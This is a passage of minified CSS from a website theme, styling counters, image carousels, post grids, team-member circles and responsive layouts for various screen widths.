.zolo_counter_title{float:right;clear:both}.zolo_counter_wrap.zolo_counter_style4 .zolo_counter_icon_wrap{padding-left:20px;padding-top:15px}.apress_morphing_wrap{width:100%;float:left}.apress_morphing_box{width:100%;height:500px;position:relative}.apress_morphing_box .illustration{width:100%;height:100%;position:absolute;left:0;top:0}.apress_morphing_box .illustration svg{position:absolute;top:0;left:0;z-index:0;width:100%;max-height:100%}.sundown{fill:#FFACA3}.apress_cascading_image_wrap{position:relative}.apress_cascading_image_wrap .apress_cascading_image{display:inline-block;width:100%;text-align:center}.apress_cascading_image_wrap .apress_cascading_image:not(:first-child){position:absolute;top:50%;left:50%;-ms-transform:translateY(-50%) translateX(-50%);-webkit-transform:translateY(-50%) translateX(-50%);-o-transform:translateY(-50%) translateX(-50%);-moz-transform:translateY(-50%) translateX(-50%);transform:translateY(-50%) translateX(-50%)}.apress_cascading_image .apress_cascading_inner_wrap{display:inline-block;width:100%;text-align:center}.apress_cascading_image_wrap .apress_cascading_image img{display:block;margin:0 auto;-moz-backface-visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-transform:translateZ(0);-webkit-transform:translateZ(0);transform:translateZ(0)}.apress_team_member_circular_box{position:relative;padding-bottom:100%;visibility:visible;opacity:1}.apress_circular{position:absolute;border-radius:50em}.apress_team_member_circular_box .apress_circular_bg{position:absolute;border-radius:50em;display:inline-block;width:100%;height:100%;top:0;left:0;background:rgba(0,153,0,.3)}.apress_team_member_circular1{width:31.9%;height:31.9%;top:34.05%;left:34.05%;z-index:2}.apress_team_member_circular2{width:66.67%;height:66.67%;top:16.665%;left:16.665%;z-index:1}.apress_team_member_circular3{width:100%;height:100%;top:0;left:0;z-index:0}.apress_team_member_circular_box .apress_circular_avatar{border-radius:50em;width:60px;height:60px;overflow:hidden;position:absolute;z-index:99}.apress_team_member_circular_box .apress_circular_avatar img{width:100%;height:100%}@media (max-width:550px){.apress_team_member_circular_box .apress_circular_avatar{width:40px;height:40px}.zolo_posttype_description{display:none}}.zolo_underline.zolo_underline_style1,.zolo_underline.zolo_underline_style2{background-repeat:no-repeat;-moz-background-size:100% .2em;-webkit-background-size:100% .2em;-ms-background-size:100% .2em;-o-background-size:100% .2em;background-size:100% .2em;background-position:0 88%;-moz-transition:background-size 0.4s ease-in;-webkit-transition:background-size 0.4s ease-in;transition:background-size 0.4s ease-in}.zolo_underline.zolo_underline_style2.animated.draw_underline:hover,.zolo_underline.zolo_underline_style2:hover{-moz-background-size:100% 88%;-webkit-background-size:100% 88%;-ms-background-size:100% 88%;-o-background-size:100% 88%;background-size:100% 88%;-moz-transition:all 0.8s!important;-webkit-transition:all 0.8s!important;-ms-transition:all 0.8s!important;-o-transition:all 0.8s!important;transition:all 0.8s!important}.zolo_underline.zolo_underline_style3{background-repeat:no-repeat;-moz-background-size:100% 88%;-webkit-background-size:100% 88%;-ms-background-size:100% 88%;-o-background-size:100% 88%;background-size:100% 88%;background-position:0 88%;-moz-transition:background-size 0.4s ease-in;-webkit-transition:background-size 0.4s ease-in;transition:background-size 0.4s ease-in}.zolo_underline.hiding{opacity:1}.zolo_underline.zolo_underline_style1.animated,.zolo_underline.zolo_underline_style2.animated{-moz-background-size:0% .2em;-webkit-background-size:0% .2em;-ms-background-size:0% .2em;-o-background-size:0% .2em;background-size:0% .2em;-moz-transition:all 2s!important;-webkit-transition:all 2s!important;-ms-transition:all 2s!important;-o-transition:all 2s!important;transition:all 2s!important}.zolo_underline.zolo_underline_style1.animated.draw_underline,.zolo_underline.zolo_underline_style2.animated.draw_underline{-moz-background-size:100% .2em;-webkit-background-size:100% .2em;-ms-background-size:100% .2em;-o-background-size:100% .2em;background-size:100% .2em}.zolo_underline.zolo_underline_style3.animated{-moz-background-size:0% 88%;-webkit-background-size:0% 88%;-ms-background-size:0% 88%;-o-background-size:0% 88%;background-size:0% 88%;-moz-transition:all 2s!important;-webkit-transition:all 2s!important;-ms-transition:all 2s!important;-o-transition:all 2s!important;transition:all 2s!important}.zolo_underline.zolo_underline_style3.animated.draw_underline{-moz-background-size:100% 88%;-webkit-background-size:100% 88%;-ms-background-size:100% 88%;-o-background-size:100% 88%;background-size:100% 88%}.zolo_posttype_slide,.zolo_posttype_slide:after,.entry-title,.owl-dot span:after,.owl-nav button .fa,.owl-nav button span:after,.zolo_custom_posttype_carousel_wrap .zolo_posttype_new_title,.zolo_custom_posttype_carousel_wrap .zolo_readmore_button,.zolo_custom_posttype_carousel_wrap .zolo_posttype_description,.zolo_arrow,.zolo_posttype_slide_content,.zolo_posttype_des_area,.zolo_posttype_thumbnail:after,.zolo_posttype_slide_box{-moz-transition:all 0.6s;-ms-transition:all 0.6s;-webkit-transition:all 0.6s;-o-transition:all 0.6s;transition:all 0.6s}.zolo_posttype_slide,.zolo_custom_posttype_carousel_wrap{width:100%;float:left}.zolo_custom_posttype_carousel_wrap .owl-carousel .owl-stage-outer{overflow:visible}.zolo_custom_posttype_carousel_wrap .zolo_posttype_slide_box{width:100%;float:left}.zolo_custom_posttype_carousel_wrap .zolo_posttype_slide_content{position:relative;width:100%;float:left;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;-webkit-align-content:space-between;align-content:space-between}.zolo_custom_posttype_carousel_wrap.zolo_custom_posttype_style1 .zolo_posttype_slide_box .zolo_posttype_thumbnail{position:relative;overflow:hidden;margin-bottom:25px}.zolo_custom_posttype_carousel_wrap.image_overlay_yes .zolo_posttype_slide_box .zolo_posttype_thumbnail:after{content:"";position:absolute;width:100%;height:100%;float:left;left:0;bottom:0;z-index:1;opacity:.6;background:rgba(0,0,0,.6);background:-moz-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0) 40%,rgba(0,0,0,1) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0) 40%,rgba(0,0,0,1) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,0) 40%,rgba(0,0,0,1) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000',endColorstr='#000000',GradientType=0)}.zolo_custom_posttype_carousel_wrap .zolo_posttype_slide_box:hover .zolo_posttype_thumbnail:after{opacity:.9}.zolo_custom_posttype_carousel_wrap .zolo_posttype_new_title{width:100%;float:left}.zolo_custom_posttype_carousel_wrap .zolo_posttype_title_des{width:100%;float:left}.zolo_custom_posttype_carousel_wrap .zolo_posttype_slide_box .zolo_posttype_des_area{width:100%;float:left;z-index:9}.zolo_custom_posttype_carousel_wrap .zolo_posttype_new_title .entry-title{padding:0}.zolo_custom_posttype_carousel_wrap .zolo_posttype_description{width:100%;float:left;padding:15px 0 0 0}.zolo_custom_posttype_carousel_wrap .zolo_readmore_button{background:#93cb40;color:#fff;padding:16px 34px 16px 35px;margin:37px 0 0 0;-moz-box-shadow:0 10px 25px rgba(2,6,32,.3);-webkit-box-shadow:0 10px 25px rgba(2,6,32,.3);-ms-box-shadow:0 10px 25px rgba(2,6,32,.3);-o-box-shadow:0 10px 25px rgba(2,6,32,.3);box-shadow:0 10px 25px rgba(2,6,32,.3)}.zolo_custom_posttype_carousel_wrap .zolo_readmore_button .zolo_arrow{float:right;position:relative;margin-left:-21px;font-weight:normal!important;font-size:21px;opacity:0;visibility:hidden}.zolo_custom_posttype_carousel_wrap .zolo_readmore_button:hover .zolo_arrow{opacity:1;margin-left:20px;visibility:visible}.zolo_custom_posttype_carousel_wrap.zolo_custom_posttype_style1 .zolo_posttype_slide_box .zolo_posttype_des_area{position:absolute;left:0;bottom:0;padding:0 15px}.zolo_custom_posttype_carousel_wrap.zolo_custom_posttype_style1 .zolo_posttype_new_title,.zolo_custom_posttype_carousel_wrap.zolo_custom_posttype_style1 .zolo_readmore_button,.zolo_custom_posttype_carousel_wrap.zolo_custom_posttype_style1 .zolo_posttype_description{opacity:0;visibility:hidden;-moz-transform:translate(0,25px);-ms-transform:translate(0,25px);-o-transform:translate(0,25px);-webkit-transform:translate(0,25px);transform:translate(0,25px)}.zolo_custom_posttype_carousel_wrap.zolo_custom_posttype_style1 .owl-item.active .zolo_posttype_slide_box:hover .zolo_posttype_new_title,.zolo_custom_posttype_carousel_wrap.zolo_custom_posttype_style1 .owl-item.active .zolo_posttype_slide_box:hover .zolo_readmore_button,.zolo_custom_posttype_carousel_wrap.zolo_custom_posttype_style1 .owl-item.active .zolo_posttype_slide_box:hover .zolo_posttype_description{opacity:1;visibility:visible;-moz-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);-webkit-transform:translate(0,0);transform:translate(0,0)}.zolo_custom_posttype_carousel_wrap.zolo_custom_posttype_style1 .zolo_posttype_slide_box:hover .zolo_posttype_description{transition-delay:0.4s;-webkit-transition-delay:0.4s}.zolo_custom_posttype_carousel_wrap.zolo_custom_posttype_style1 .zolo_posttype_slide_box:hover .zolo_readmore_button{transition-delay:0.6s;-webkit-transition-delay:0.6s}.zolo_custom_posttype_carousel_wrap.zolo_custom_posttype_style1 .zolo_posttype_slide_box:hover .zolo_posttype_new_title{transition-delay:0.1s;-webkit-transition-delay:0.1s}.zolo_custom_posttype_carousel_wrap.zolo_custom_posttype_style2 .zolo_posttype_slide{padding:45px 0;position:relative}.zolo_custom_posttype_carousel_wrap.zolo_custom_posttype_style2 .zolo_posttype_slide:after{position:absolute;content:"";top:0;left:-1px;bottom:0;right:0;border:4px solid #ddd;z-index:1;opacity:0}.zolo_custom_posttype_carousel_wrap.zolo_custom_posttype_style2 .zolo_posttype_slide:hover:after{opacity:1}.zolo_custom_posttype_carousel_wrap.zolo_custom_posttype_style2 .zolo_posttype_slide .zolo_posttype_slide_box{position:relative;z-index:2}.zolo_custom_posttype_carousel_wrap.zolo_custom_posttype_style2 .zolo_posttype_slide .zolo_posttype_slide_box:after{width:1px;height:100%;background:#eee;right:0;top:0;content:"";position:absolute}.zolo_custom_posttype_carousel_wrap.zolo_custom_posttype_style2 .owl-item:last-child .zolo_posttype_slide .zolo_posttype_slide_box:after{display:none}.zolo_custom_posttype_carousel_wrap.zolo_custom_posttype_style2 .zolo_posttype_description{width:100%;float:left;padding:30px 0 0 0}.zolo_custom_posttype_carousel_wrap.zolo_custom_posttype_style2 .zolo_posttype_taxonomy_box{margin:0 -3px;padding-bottom:20px}.zolo_custom_posttype_carousel_wrap.zolo_custom_posttype_style2 .zolo_posttype_taxonomy_box a{display:inline-block;padding:2px 12px;background:#000;color:#fff;margin:0 3px;font-size:12px;text-transform:uppercase;line-height:26px;text-decoration:inherit}.zolo_custom_posttype_carousel_wrap .zolo_posttype_meta{padding-top:42px;display:inline-block;font-size:13px;line-height:16px;width:100%;color:#8d8ea3}.zolo_custom_posttype_carousel_wrap .zolo_posttype_meta .icon-basic-chronometer{margin-right:12px}.zolo_custom_posttype_carousel_wrap .zolo_posttype_meta .icon-basic-chronometer::before{content:"v"}.zolo_custom_posttype_carousel_wrap .zolo_posttype_meta .icon-basic-chronometer::before{font-family:"linea-basic-10" !importan;font-style:normal!important;font-weight:normal!important;font-variant:normal!important;text-transform:none!important;speak:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.zolo_custom_posttype_carousel_wrap .zolo_posttype_meta .zolo_arrow{float:right;position:relative;margin-right:25px;padding-left:15px;font-weight:normal!important;font-size:21px;opacity:0;visibility:hidden}.zolo_custom_posttype_carousel_wrap .zolo_posttype_slide:hover .zolo_posttype_meta .zolo_arrow{opacity:1;margin-right:0;visibility:visible}.zolo_custom_posttype_carousel_wrap .owl-nav button{position:absolute;top:0;bottom:0;width:180px;top:0;opacity:1}.zolo_custom_posttype_carousel_wrap.zolo_custom_posttype_style2 .owl-nav button{background:-moz-linear-gradient(180deg,#ffffff 0%,rgba(255,255,255,0) 100%)!important;background:-webkit-gradient(linear,left top,right top,color-stop(0%,rgba(255,255,255,0)),color-stop(100%,#ffffff))!important;background:-webkit-linear-gradient(180deg,#ffffff 0%,rgba(255,255,255,0) 100%)!important;background:-o-linear-gradient(180deg,#ffffff 0%,rgba(255,255,255,0) 100%)!important;background:-ms-linear-gradient(180deg,#ffffff 0%,rgba(255,255,255,0) 100%)!important;background:linear-gradient(270deg,#ffffff 0%,rgba(255,255,255,0) 100%)!important;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFF',endColorstr='#FFFFFF',GradientType=1)!important}.zolo_custom_posttype_carousel_wrap.zolo_custom_posttype_style2 .owl-nav button.owl-next{background:-moz-linear-gradient(180deg,rgba(255,255,255,0) 0%,#ffffff 100%)!important;background:-webkit-gradient(linear,left top,right top,color-stop(0%,#ffffff),color-stop(100%,rgba(255,255,255,0)))!important;background:-webkit-linear-gradient(180deg,rgba(255,255,255,0) 0%,#ffffff 100%)!important;background:-o-linear-gradient(180deg,rgba(255,255,255,0) 0%,#ffffff 100%)!important;background:-ms-linear-gradient(180deg,rgba(255,255,255,0) 0%,#ffffff 100%)!important;background:linear-gradient(270deg,rgba(255,255,255,0) 0%,#ffffff 100%)!important;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFF',endColorstr='#FFFFFF',GradientType=1)!important}.zolo_custom_posttype_carousel_wrap .owl-nav button:hover{opacity:1}.zolo_custom_posttype_carousel_wrap .owl-nav button.owl-prev{right:100%;left:auto}.zolo_custom_posttype_carousel_wrap .owl-nav button.owl-next{right:auto;left:100%}.zolo_custom_posttype_carousel_wrap .owl-nav button.disabled{opacity:0}.zolo_custom_posttype_carousel_wrap .owl-nav button span{position:absolute;float:left;width:60px;height:60px;margin-top:-30px!important;left:60px;top:50%;text-align:center;line-height:57px;font-size:22px!important;color:#000;margin:0 2px}@media (max-width:1600px){.zolo_custom_posttype_carousel_wrap .owl-nav button.owl-prev{right:auto;left:0}.zolo_custom_posttype_carousel_wrap .owl-nav button.owl-next{right:0;left:auto}}@media (max-width:767px){.zolo_custom_posttype_carousel_wrap .owl-nav button.owl-prev,.zolo_custom_posttype_carousel_wrap .owl-nav button.owl-next{display:none}}.zolo_custom_posttype_carousel_wrap.arrows_style3 .owl-nav button span,.zolo_custom_posttype_carousel_wrap.arrows_style2 .owl-nav button span{background:#fff;-moz-box-shadow:0 10px 30px rgba(2,6,32,.3);-webkit-box-shadow:0 10px 30px rgba(2,6,32,.3);-ms-box-shadow:0 10px 30px rgba(2,6,32,.3);-o-box-shadow:0 10px 30px rgba(2,6,32,.3);box-shadow:0 10px 30px rgba(2,6,32,.3)}.zolo_custom_posttype_carousel_wrap.arrows_style2 .owl-nav button span{border-radius:60px;-moz-border-radius:60px;-webkit-border-radius:60px;-o-border-radius:60px;-ms-border-radius:60px}.zolo_custom_posttype_carousel_wrap .owl-nav button span:after{position:absolute;content:"";height:2px;width:18px;background:#000;left:50%;top:50%;opacity:1;-ms-transform:translate(-50%,-1px) scaleX(0) translateZ(0);-webkit-transform:translate(-50%,-1px) scaleX(0) translateZ(0);-o-transform:translate(-50%,-1px) scaleX(0) translateZ(0);-moz-transform:translate(-50%,-1px) scaleX(0) translateZ(0);transform:translate(-50%,-1px) scaleX(0) translateZ(0)}.zolo_custom_posttype_carousel_wrap .owl-nav button:hover span:after{opacity:1;-moz-transform:translate(-50%,-1px) scaleX(1) translateZ(0);-webkit-transform:translate(-50%,-1px) scaleX(1) translateZ(0);-ms-transform:translate(-50%,-1px) scaleX(1) translateZ(0);-o-transform:translate(-50%,-1px) scaleX(1) translateZ(0);transform:translate(-50%,-1px) scaleX(1) translateZ(0)}.zolo_custom_posttype_carousel_wrap .owl-nav button span .fa{font-weight:400;-webkit-transform:translate(0,-1px);-ms-transform:translate(0,-1px);-o-transform:translate(0,-1px);-moz-transform:translate(0,-1px);transform:translate(0,-1px)}.zolo_custom_posttype_carousel_wrap .owl-nav button:hover span .fa{-webkit-transform:translate(8px,-1px);-ms-transform:translate(8px,-1px);-o-transform:translate(8px,-1px);-moz-transform:translate(8px,-1px);transform:translate(8px,-1px)}.zolo_custom_posttype_carousel_wrap .owl-nav button.owl-prev:hover span .fa{-webkit-transform:translate(-8px,-1px);-moz-transform:translate(-8px,-1px);-ms-transform:translate(-8px,-1px);-o-transform:translate(-8px,-1px);transform:translate(-8px,-1px)}.zolo_custom_posttype_carousel_wrap.arrows_style4 .owl-nav button span:after{opacity:1;height:2px;width:42px;-moz-transform:translate(-50%,-4px) scaleX(1) translateZ(0);-webkit-transform:translate(-50%,-4px) scaleX(1) translateZ(0);-ms-transform:translate(-50%,-4px) scaleX(1) translateZ(0);-o-transform:translate(-50%,-4px) scaleX(1) translateZ(0);transform:translate(-50%,-4px) scaleX(1) translateZ(0)}.zolo_custom_posttype_carousel_wrap.arrows_style4 .owl-nav button.owl-prev span:before{content:"";left:0;display:inline-block;width:0;height:0;border-style:solid;border-width:5px 7px 5px 0;border-color:transparent #000 transparent transparent;-moz-transform:translate(-18px,-50%);-webkit-transform:translate(-18px,-50%);-ms-transform:translate(-18px,-50%);-o-transform:translate(-18px,-50%);transform:translate(-18px,-50%)}.zolo_custom_posttype_carousel_wrap.arrows_style4 .owl-nav button.owl-next span:before{content:"";right:0;display:inline-block;width:0;height:0;border-style:solid;border-width:5px 0 5px 7px;border-color:transparent transparent transparent #000;-moz-transform:translate(18px,-50%);-webkit-transform:translate(18px,-50%);-ms-transform:translate(18px,-50%);-o-transform:translate(18px,-50%);transform:translate(18px,-50%)}.zolo_custom_posttype_carousel_wrap.arrows_style4 .owl-nav button span .fa{font-size:0}.zolo_custom_posttype_carousel_wrap .owl-dots{display:inline-block;width:100%;margin-top:25px}.zolo_custom_posttype_carousel_wrap .owl-dot{display:inline-block;height:25px;width:25px;margin:0;text-align:center;box-shadow:none}.zolo_custom_posttype_carousel_wrap .owl-dot span{float:left;position:relative}.zolo_custom_posttype_carousel_wrap .owl-dot span:after{position:absolute;content:"";background-color:transparent;box-shadow:0 0 0 5px #000 inset;top:-2px;height:6px;margin-left:11px;width:6px;opacity:.4}.zolo_custom_posttype_carousel_wrap .owl-dot.active span:after{-webkit-transform:scale3d(2,2,1);transform:scale3d(2,2,1);box-shadow:inset 0 0 0 1px #000;background-color:transparent;opacity:1}.zolo_custom_posttype_carousel_wrap.dots_style1 .owl-dot span:after{-moz-border-radius:14px;-webkit-border-radius:14px;-ms-border-radius:14px;-o-border-radius:14px;border-radius:14px}.zolo_custom_posttype_carousel_wrap.dots_style3 .owl-dot{margin:0 6px;width:30px;height:5px;padding:10px 0!important}.zolo_custom_posttype_carousel_wrap.dots_style3 .owl-dot span:after{width:30px;height:4px;margin-left:0;box-shadow:none;top:0;background:#060}.zolo_custom_posttype_carousel_wrap.dots_style3 .owl-dot.active span:after{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);box-shadow:none;background:#000;opacity:1}.apress_post_grid_thumbnail img,.apress_post_grid_title a,.apress_post_grid_read_more{-moz-transition:all 0.6s;-ms-transition:all 0.6s;-webkit-transition:all 0.6s;-o-transition:all 0.6s;transition:all 0.6s}.apress_post_grid_wrap{width:100%;float:left}.apress_post_grid_wrap .apress_post_grid_list{margin:0 -30px;list-style:none;padding:0}.apress_post_grid_wrap .apress_post_grid_list li{width:50%;padding:0 30px;float:right;clear:right}.apress_post_grid_wrap .apress_post_grid_list li .apress_post_grid_box{margin-bottom:22px;padding-bottom:22px;border-bottom:1px solid rgba(214,214,214,.49);display:flex;flex-wrap:wrap}.apress_post_grid_wrap .apress_post_grid_list li.big_box .apress_post_grid_box,.apress_post_grid_wrap .apress_post_grid_list li:last-child .apress_post_grid_box{margin:0;padding-bottom:0;border:none}.apress_post_grid_wrap .apress_post_grid_list li .apress_post_grid_thumbnail{float:left;width:80px}.apress_post_grid_wrap .apress_post_grid_list li .apress_post_grid_thumbnail .apress_post_grid_thumbnail_box{overflow:hidden;box-shadow:0 10px 20px 0 rgba(0,0,0,.08);line-height:0}.apress_post_grid_wrap .apress_post_grid_list li .apress_post_grid_thumbnail img{-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.apress_post_grid_wrap .apress_post_grid_list li .apress_post_grid_box:hover .apress_post_grid_thumbnail img{-webkit-transform:scale(1.2);transform:scale(1.2);-moz-transform:scale(1.2);-o-transform:scale(1.2);-ms-transform:scale(1.2)}.apress_post_grid_wrap .apress_post_grid_list li .apress_post_grid_info{flex:1;padding-left:20px;color:#666}.apress_post_grid_wrap .apress_post_grid_list li .apress_post_grid_title{padding:0;margin:0;font-size:14px;line-height:1.4em;font-weight:700;letter-spacing:.5px;margin-bottom:7px}.apress_post_grid_wrap .apress_post_grid_list li:not(.big_box) .apress_post_grid_title{font-size:14px!important;line-height:1.4em!important}.apress_post_grid_wrap .apress_post_grid_list li .apress_post_grid_title a{color:#444}.apress_post_grid_wrap .apress_post_grid_list li .apress_post_grid_meta{margin-bottom:10px;font-size:14px;color:#999;font-weight:400;margin-left:-20px;display:inline-block;width:100%}.apress_post_grid_wrap .apress_post_grid_list li .apress_post_grid_meta>span{padding-left:20px;display:inline-block}.apress_post_grid_wrap .apress_post_grid_list li .apress_post_grid_meta>span>span{margin:2px 6px 0 0;float:left}.apress_post_grid_wrap .apress_post_grid_list li.big_box{float:left;margin:0;padding-bottom:0}.apress_post_grid_wrap .apress_post_grid_list li.big_box .apress_post_grid_info{padding:0;flex:inherit}.apress_post_grid_wrap .apress_post_grid_list li.big_box .apress_post_grid_thumbnail{float:left;width:100%;margin-bottom:20px}.apress_post_grid_wrap .apress_post_grid_list li.big_box .apress_post_grid_title{padding:0;margin:0;font-size:20px;line-height:1.4em;font-weight:700;letter-spacing:.5px;margin-bottom:8px}.apress_post_grid_wrap .apress_post_grid_list li.big_box .apress_post_grid_meta>span:after{content:'';height:4px;width:4px;border-radius:50%;border-top-left-radius:50%;border-top-right-radius:50%;border-bottom-right-radius:50%;border-bottom-left-radius:50%;background:#adb5bd;margin-right:-10px;margin-left:10px;display:inline-block;line-height:4px;vertical-align:middle}.apress_post_grid_wrap .apress_post_grid_list li.big_box .apress_post_grid_meta>span:last-child::after{content:none}.apress_post_grid_wrap .apress_post_grid_list li .apress_post_grid_content{width:100%;float:left}.apress_post_grid_button{width:100%;float:left;margin-top:25px}.apress_post_grid_button .zolo_arrow{float:right;position:relative;margin-left:-16px;padding-left:15px;font-weight:normal!important;font-size:16px;opacity:0}.apress_post_grid_button .zolo_arrow .fa-angle-right{position:relative}.apress_post_grid_button .zolo_arrow .fa-angle-right:after{position:absolute;content:"";height:1px;width:18px;background:#222;right:1px;top:50%}.apress_post_grid_button .apress_post_grid_read_more:hover .zolo_arrow{margin-left:15px;opacity:1}.apress_post_grid_read_more{color:#666}.apress_post_grid_read_more.style1{background:#93cb40;color:#fff;padding:14px 34px 14px 35px;display:inline-block}.apress_post_grid_read_more.style1.round{-webkit-border-radius:5em;-o-border-radius:5em;border-radius:5em}.apress_post_grid_read_more.style1.rounded{-webkit-border-radius:6px;-o-border-radius:6px;border-radius:6px}.apress_post_grid_button .apress_post_grid_read_more.style1 .zolo_arrow .fa-angle-right:after{background:#fff}@media (max-width:1250px){.zolo_blog_style15 .zolo_blog_col.zolo_blog_col2{width:100%}}@media (max-width:1050px){ul.gallery_holder.zolo_photo_gallery_col_two li,ul.gallery_holder.zolo_photo_gallery_col_three li,ul.gallery_holder.zolo_photo_gallery_col_four li,ul.gallery_holder.zolo_photo_gallery_col_five li,ul.gallery_holder.zolo_photo_gallery_col_six li{width:33.333%}.zolo_portfolio_col.zolo_portfolio_col3{width:33.33333%}.zolo_portfolio_col.zolo_portfolio_col6,.zolo_portfolio_col.zolo_portfolio_col4{width:50%}.container-main.hassidebar .zolo_portfolio_col.zolo_portfolio_col6,.container-main.hassidebar .zolo_portfolio_col.zolo_portfolio_col5,.container-main.hassidebar .zolo_portfolio_col.zolo_portfolio_col4,.container-main.hassidebar .zolo_portfolio_col.zolo_portfolio_col3,.container-main.hassidebar .zolo_portfolio_col.zolo_portfolio_col2{width:50%}.zolo_blog_col.zolo_blog_col4,.zolo_blog_col.zolo_blog_col3{width:33.33333%}.container-main.hassidebar .zolo_blog_col.zolo_blog_col4,.container-main.hassidebar .zolo_blog_col.zolo_blog_col3,.container-main.hassidebar .zolo_blog_col.zolo_blog_col2{width:49.5%}.container-main .zolo_blog_horizontal .zolo_blog_col.zolo_blog_col4,.container-main .zolo_blog_horizontal .zolo_blog_col.zolo_blog_col3,.container-main .zolo_blog_horizontal .zolo_blog_col.zolo_blog_col2{width:100%}.container-main.hassidebar .zolo_blog_style12 .zolo_blog_col.zolo_blog_col4,.container-main.hassidebar .zolo_blog_style12 .zolo_blog_col.zolo_blog_col3,.container-main.hassidebar .zolo_blog_style12 .zolo_blog_col.zolo_blog_col2,.container-main.hassidebar .zolo_blog_style13 .zolo_blog_col.zolo_blog_col4,.container-main.hassidebar .zolo_blog_style13 .zolo_blog_col.zolo_blog_col3,.container-main.hassidebar .zolo_blog_style13 .zolo_blog_col.zolo_blog_col2{width:100%}.zolo_team_area.zolo_team_col4 .zolo_teambox_pad,.zolo_team_area.zolo_team_col3 .zolo_teambox_pad,.zolo_team_area.zolo_team_col2 .zolo_teambox_pad{width:33.33333%}.container-main.hassidebar .zolo_team_area.zolo_team_col4 .zolo_teambox_pad,.container-main.hassidebar .zolo_team_area.zolo_team_col3 .zolo_teambox_pad,.container-main.hassidebar .zolo_team_area.zolo_team_col2 .zolo_teambox_pad{width:50%}.filter_button_area,.filters-button-group{text-align:center!important}.portfolio_filter_col_2{width:100%;float:left}.filter_button_align-right .portfolio_filter_col_2.portfolio_filter_button{padding:0}.filter_button_align-right .portfolio_filter_col_2.portfolio_filter_des{padding:0 0 30px 0}.filter_button_align-left .portfolio_filter_col_2.portfolio_filter_button{padding:0}.filter_button_align-left .portfolio_filter_col_2.portfolio_filter_des{padding:30px 0 0 0}.zolo_blog_style15 .zolo_blog_description_text{display:none}.zolo_blog_style15 .apress_postmeta_area{display:none}.zolo_blog_style15 .zolo_blog_box .zolo_blog_title{padding-bottom:0!important;font-size:24px!important}.zolo_event_list_element .zolo_event_list .zolo_event_timeframe{margin-bottom:18px;float:none;display:inline-block;width:120px;padding-top:0!important}.zolo_event_list_element .zolo_event_list .zolo_event_venue,.zolo_event_list_element .zolo_event_list .zolo_event_location{float:none;display:inline-block;width:100%;-webkit-flex-basis:auto;-moz-flex-basis:auto;-ms-flex-preferred-size:auto;flex-basis:auto;padding-top:0!important}.zolo_event_list_element .zolo_event_list .zolo_button_element{position:absolute;right:0;top:18px}.zolo_imagebox_new_wrapper.new_imagebox_style6 .zolo_imagebox_new_box,.zolo_imagebox_new_wrapper.new_imagebox_style5 .zolo_imagebox_new_box{display:inherit;-webkit-align-items:inherit;align-items:inherit;width:100%}.zolo_imagebox_new_wrapper.new_imagebox_style6 .zolo_imagebox_new_box .img_thumbnail,.zolo_imagebox_new_wrapper.new_imagebox_style6 .zolo_imagebox_new_box .zolo_thumbnail,.zolo_imagebox_new_wrapper.new_imagebox_style6 .zolo_imagebox_new_content,.zolo_imagebox_new_wrapper.new_imagebox_style5 .zolo_imagebox_new_box .img_thumbnail,.zolo_imagebox_new_wrapper.new_imagebox_style5 .zolo_imagebox_new_box .zolo_thumbnail,.zolo_imagebox_new_wrapper.new_imagebox_style5 .zolo_imagebox_new_content{-webkit-flex:inherit;-ms-flex:inherit;flex:inherit;width:100%}.zolo_imagebox_new_wrapper.new_imagebox_style6 .zolo_imagebox_new_content .zolo_imagebox_new_title_des,.zolo_imagebox_new_wrapper.new_imagebox_style5 .zolo_imagebox_new_content .zolo_imagebox_new_title_des{padding-top:20px;float:left}.zolo_imagebox_custom_posttype_wrap.column_4 .zolo_imagebox_new_col,.zolo_imagebox_custom_posttype_wrap.column_3 .zolo_imagebox_new_col{width:33.333%}.container-main.hassidebar .zolo_imagebox_custom_posttype_wrap.column_4 .zolo_imagebox_new_col,.container-main.hassidebar .zolo_imagebox_custom_posttype_wrap.column_3 .zolo_imagebox_new_col{width:50%}.heading_style9 .zolo_heading_element_text,.heading_style10 .zolo_heading_element_text{display:inherit;display:inherit;display:inherit;display:inherit;-webkit-box-orient:inherit;-webkit-box-direction:inherit;-webkit-flex-direction:inherit;-ms-flex-direction:inherit;flex-direction:inherit;-webkit-flex-wrap:inherit;-ms-flex-wrap:inherit;flex-wrap:inherit;-webkit-box-align:inherit;-webkit-align-items:inherit;-ms-flex-align:inherit;align-items:inherit}.heading_style9 .zolo-title,.heading_style10 .zolo-sub-title{margin:0;word-wrap:inherit;-webkit-box-flex:inherit;-webkit-flex:inherit;-ms-flex:inherit;flex:inherit}.heading_style9 .zolo-sub-title,.heading_style10 .zolo-title{-webkit-box-flex:inherit;-webkit-flex:inherit;-ms-flex:inherit;flex:inherit;min-width:10%}.heading_style10 .zolo-heading-delimiter,.heading_style9 .zolo-heading-delimiter{margin:0 0px!important}}@media (max-width:820px){.custom_sidebar{width:100%!important}}@media (max-width:800px){ul.gallery_holder.zolo_photo_gallery_col_two li,ul.gallery_holder.zolo_photo_gallery_col_three li,ul.gallery_holder.zolo_photo_gallery_col_four li,ul.gallery_holder.zolo_photo_gallery_col_five li,ul.gallery_holder.zolo_photo_gallery_col_six li{width:50%}.zolo_portfolio_col.zolo_portfolio_col6,.zolo_portfolio_col.zolo_portfolio_col5,.zolo_portfolio_col.zolo_portfolio_col4,.zolo_portfolio_col.zolo_portfolio_col3{width:50%}.zolo_blog_col.zolo_blog_col4,.zolo_blog_col.zolo_blog_col3,.zolo_blog_col.zolo_blog_col2{width:49.5%}.zolo_blog_style12 .zolo_blog_col.zolo_blog_col4,.zolo_blog_style12 .zolo_blog_col.zolo_blog_col3,.zolo_blog_style12 .zolo_blog_col.zolo_blog_col2,.zolo_blog_style13 